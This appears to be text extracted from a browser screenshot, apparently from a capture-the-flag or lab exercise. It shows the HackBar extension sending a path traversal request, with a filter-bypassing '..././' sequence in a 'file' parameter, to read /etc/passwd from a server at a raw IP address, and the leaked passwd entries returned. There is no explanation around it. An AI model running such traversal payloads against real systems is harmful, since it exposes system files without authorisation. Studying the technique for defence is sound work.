 articles/..././..././..././..././..././..././..././..././..././..././..././..././..././..././
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
Elements Console Performance Network Memory Application Sources Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://27.25.151.48:5000/article?file=articles/..././..././..././..././..././..././..././..././..././..././..././..././..././..././etc/passwd
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1